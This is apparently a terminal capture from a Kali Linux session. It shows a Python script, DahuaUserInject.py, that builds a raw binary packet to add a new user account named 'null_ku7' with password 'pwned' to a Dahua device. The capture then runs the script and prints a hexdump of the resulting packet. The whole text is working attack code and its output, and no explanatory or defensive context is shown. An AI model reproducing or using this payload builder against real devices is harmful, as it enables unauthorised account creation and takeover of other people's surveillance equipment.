 root@kali:~/etter# cat DahuaUserInject.py
# Settings
newuser="null_ku7"
newpass="pwned"
# Build the packet
content = "0:" + newuser + ":" + newpass + ":1:1::1"
length = chr(len(content))
payload = "\xa6\x00\x00\x00" + length + "\x00\x00\x00\x06" + "\x00"*23 + content
print payload
root@kali:~/etter# python DahuaUserInject.py > newuser.packet
root@kali:~/etter# hexdump newuser.packet
0000000 00a6 0000 0017 0000 0006 0000 0000 0000
0000010 0000 0000 0000 0000 0000 0000 0000 0000
0000020 3a30 756e 6c6c 6b5f 3775 703a 6e77 6465
0000030 313a 313a 3a3a 0a31
0000038
root@kali:~/etter#